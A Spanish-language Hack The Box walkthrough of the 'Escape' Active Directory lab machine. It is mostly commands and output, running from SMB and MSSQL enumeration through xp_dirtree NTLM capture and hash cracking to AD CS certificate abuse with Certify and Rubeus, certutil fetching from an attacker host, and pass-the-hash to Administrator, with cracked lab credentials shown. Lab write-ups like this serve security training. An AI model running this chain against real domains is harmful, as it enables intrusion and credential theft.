Maquina Escape de dificultad media de la plataforma de Hack The Box
Enumeracion
Empezemos Haciendo un escaneo de puertos a la maquina victima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.202
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 17:56 -05
Nmap scan report for 10.10.11.202
Host is up (0.095s latency).
Not shown: 65517 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49687/tcp open unknown
49688/tcp open unknown
49708/tcp open unknown
49712/tcp open unknown
59887/tcp open unknown
Intentemos Detectar que version Corre para estos puertos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
❯ nmap -Pn -sCV -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49681,49701,49705,58687 -oN targeted 10.129.163.140
Nmap scan report for 10.129.163.140
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-27 02:52:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-02-27T02:54:01+00:00; +8h02m14s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-02-27T02:54:02+00:00; +8h02m14s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-02-27T01:03:49
|_Not valid after: 2053-02-27T01:03:49
|_ssl-date: 2023-02-27T02:54:01+00:00; +8h02m14s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-02-27T02:54:01+00:00; +8h02m14s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-02-27T02:53:59+00:00; +8h02m14s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49681/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49701/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
58687/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Empezemos Enumerando los recursos compartidos a nivel de Red.
1
2
3
4
5
6
7
8
9
10
❯ smbmap -H 10.10.11.202 -u 'null'
[+] Guest session IP: 10.10.11.202:445 Name: sequel.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Public READ ONLY
SYSVOL NO ACCESS Logon server share
Vemos un directorio Public Enumeremos este directorio para ver que archivos tiene dentro
1
2
3
4
5
6
7
8
9
❯ smbmap -H 10.10.11.202 -u 'null' -r public
[+] Guest session IP: 10.10.11.202:445 Name: sequel.htb
Disk Permissions Comment
---- ----------- -------
public READ ONLY
.\public\*
dr--r--r-- 0 Sat Nov 19 06:51:25 2022 .
dr--r--r-- 0 Sat Nov 19 06:51:25 2022 ..
fr--r--r-- 49551 Sat Nov 19 06:51:25 2022 SQL Server Procedures.pdf
Descarguemos este pdf para ver que informacion tiene.
1
2
3
❯ smbmap -H 10.10.11.202 -u 'null' --download "Public/SQL Server Procedures.pdf"
[+] Starting download: Public\SQL Server Procedures.pdf (49551 bytes)
[+] File output to: /home/blank/Desktop/htbMachine/escape/content/10.10.11.202-Public_SQL Server Procedures.pdf
Si abrimos este pdf al final del documento nos dan unas credenciales de acceso a la base de datos, Connectemosnos con la herramienta mssqlclient.py
1
2
3
4
5
6
7
8
9
10
11
12
❯ mssqlclient.py sequel.htb/PublicUser:GuestUserCantWrite1@10.10.11.202
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>
Intrusion
Con el usuario que nos loguiamos no tenemos capacidad de activar las opciones avanzados ni de usar xp_cmdshell, pero todo no esta perdido ya que podemos hacer uso de xp_dirtree para que se conecte a nuestro recurso compartido a nivel de red y asi poder capturar el hash ntlm v2 al momento que se conecte.
Montamos el servidor
1
❯ smbserver.py $(pwd) smb -smb2support
Desde la consola de la base de datos
1
SQL> xp_dirtree "\\10.10.14.123\smb\"
Y en el servidor nos llega la autenticacion a nivel de red
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ smbserver.py $(pwd) smb -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.202,62408)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:33a8c45edc3262f3001d55e2299b2300:010100000000000080b7664dc14fd901761fe405f2723dfb00000000010010004b00670052004e006600530042006100020010007400460067004d006600580051006e00030010004b00670052004e006600530042006100040010007400460067004d006600580051006e000700080080b7664dc14fd9010600040002000000080030003000000000000000000000000030000059047754121c9eb15faabcdbbb8b2de26a14104a08a1c56a1f19fbc07d8adace0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e003100320033000000000000000000
[*] Closing down connection (10.10.11.202,62408)
[*] Remaining connections []
Pongamos este hash en un archivo para intentar romperlo por fuerza bruta
1
2
❯ cat hash
sql_svc::sequel:aaaaaaaaaaaaaaaa:7f8699add3ae233d83b64aaa40c1b557:010100000000000000acc69fcd4ed9019c2ca62360664d380000000001001000790064004d006e004500440071007a0002001000640070004e004c0064006a004600520003001000790064004d006e004500440071007a0004001000640070004e004c0064006a00460052000700080000acc69fcd4ed90106000400020000000800300030000000000000000000000000300000924306984f73ff5a3d54d3e89b54431796081806f6384c548695506609730c8a0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00380036000000000000000000
Le pasamos el hash a john y nos da la contraseña en texto claro
1
2
3
4
5
6
7
8
9
❯ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:18 DONE (2023-03-05 19:22) 0.05543g/s 593284p/s 593284c/s 593284C/s RENZOJERSON..RBDfan
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Podemos comprobar que las credenciales son correctas usando crackmapexec
1
2
3
❯ crackmapexec smb 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
SMB 10.10.11.202 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie
si las probamos por winrm tambien nos pone un mas por lo que nos podemos connectar usando evil-winrm
1
2
3
4
5
6
7
8
9
10
11
12
❯ evil-winrm -i 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
Movimiento Lateral
Despues de estar un rato enumerando el sistema me encontre un archivo interesante de logs de mssql.
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\SQLserver\logs> dir
Directory: C:\SQLserver\logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2023 8:06 AM 27608 ERRORLOG.BAK
*Evil-WinRM* PS C:\SQLserver\logs>
Si nos traemos este archivo a nuestra maquina y filtramos por password podemos ver credenciales en texto claro del usuario Ryan.Cooper
1
2
3
4
❯ cat data.txt |grep -i 'password'
2022-11-18 13:43:06.75 spid18s Password policy update was successful.
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
Usemos estas credenciales para conectarnos con evil-winrm
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ evil-winrm -i 10.10.11.202 -u 'Ryan.Cooper' -p 'NuclearMosquito3'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Escalada De privilegios
Como esto es un AD(Directorio Activo) voy a tirar de BloodHound para enumerar todo el dominio.
Para recolectar toda la informacion voy a usar SharpHound el cual me crea un comprimido y este es el que hay que subir al BloodHound, Subamos el binario a la maquina
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\tmp> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\tmp\SharpHound.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
Lo ejecutamos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\tmp> ./SharpHound.exe
2023-03-06T23:28:35.2912927-08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-03-06T23:28:35.4162904-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-06T23:28:35.4319410-08:00|INFORMATION|Initializing SharpHound at 11:28 PM on 3/6/2023
2023-03-06T23:28:35.5881763-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-06T23:28:35.7600465-08:00|INFORMATION|Beginning LDAP search for sequel.htb
2023-03-06T23:28:35.7912729-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-03-06T23:28:35.8068975-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-03-06T23:29:06.5096971-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2023-03-06T23:29:21.7175581-08:00|INFORMATION|Consumers finished, closing output channel
2023-03-06T23:29:21.7488080-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-03-06T23:29:21.9206988-08:00|INFORMATION|Status: 97 objects finished (+97 2.108696)/s -- Using 42 MB RAM
2023-03-06T23:29:21.9206988-08:00|INFORMATION|Enumeration finished in 00:00:46.1755427
2023-03-06T23:29:21.9988234-08:00|INFORMATION|Saving cache with stats: 56 ID to type mappings.
56 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-03-06T23:29:22.0144527-08:00|INFORMATION|SharpHound Enumeration Completed at 11:29 PM on 3/6/2023! Happy Graphing!
este comprimido que nos crea es el que tenemos que traernos a nuestra maquina.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2023 11:29 PM 11546 20230306232921_BloodHound.zip
-a---- 3/6/2023 11:29 PM 8395 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin
-a---- 3/6/2023 11:26 PM 1051648 SharpHound.exe
Para Descargar este comprimido lo voy a mover a la ruta de un recurso compartido.
1
*Evil-WinRM* PS C:\tmp> cp 20230306233749_BloodHound.zip ../Public
Lo descargamos usando smbmap
1
2
3
❯ smbmap -H 10.10.11.202 -u 'null' --download "Public/20230306233749_BloodHound.zip"
[+] Starting download: Public\20230306233749_BloodHound.zip (11680 bytes)
[+] File output to: /home/blank/Desktop/htbMachine/escape/content/blood/10.10.11.202-Public_20230306233749_BloodHound.zip
Para acceder al BloodHound necesitamos que neo4j este corriendo para esto solo ejecutamos el siguiente comando
1
❯ neo4j start
Las credenciales predeterminadas Para acceder son neo4j y neo4j Una vez dentro, Subimos el comprimido Que nos descargamos de la maquina victima.  Ya con este archivo subido podemos empezar a enumerar, filtremos por nuestro usuario y veamos que informacion nos reporta.
Ya con este archivo subido podemos empezar a enumerar, filtremos por nuestro usuario y veamos que informacion nos reporta.  Y le damos en la opcion Unrolled Group Membership Que nos aparece al lado izquierdo, podemos ver que pertenecemos a un grupo interesante.
Y le damos en la opcion Unrolled Group Membership Que nos aparece al lado izquierdo, podemos ver que pertenecemos a un grupo interesante.  Investingando un rato por google veo que atraves de este grupo se puede obtener el hash ntlm del usuario administrator este hash nos sirve para aplicar pass the hash.
Investingando un rato por google veo que atraves de este grupo se puede obtener el hash ntlm del usuario administrator este hash nos sirve para aplicar pass the hash.
Para explotar esto necesitamos dos binarios Certify.exe y Rubeus.exe Descarguemos estos binarios y subamoslos a la maquina victima.
1
2
*Evil-WinRM* PS C:\tmp> upload Rubeus.exe
*Evil-WinRM* PS C:\tmp> upload Certify.exe
Una vez subidos este dos binarios ejecutemos el Certify para identificar las pantillas de certificados vulnerables.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
*Evil-WinRM* PS C:\tmp> ./Certify.exe find /vulnerable
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Certify completed in 00:00:09.9250618
Encontramos una pantilla ahora ejecutemos el siguiente comando.
1
*Evil-WinRM* PS C:\tmp> ./Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
Este comandos nos vuelve bastante contenido tenemos que quedarnos con la clave privada y el certificado copiarlo y ponerlo en un mismo archivo, ahora ejecutemos el siguiente comando
1
2
3
❯ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
Este cert.pfx lo tenemos que subir a la maquina victima.
1
❯ sudo python3 -m http.server 80
Y Descargamos el archivo en la maquina
1
*Evil-WinRM* PS C:\tmp> certutil.exe -split -f -urlcache http://10.10.14.138/cert.pfx
Vale teniendo este archivo ya podemos ejecutar rubeus para obtener el hash ntlm, ejecutamos este comando
1
*Evil-WinRM* PS C:\tmp> ./Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
Al final del todo nos reporta esta columna donde nos dan el hash ntlm del usuario administrator
1
2
3
4
5
6
7
8
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
Ya nos podemos conectar con evil-winrm haciendo un pass the hash
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ evil-winrm -i 10.10.11.202 -u administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Gracias Por leer

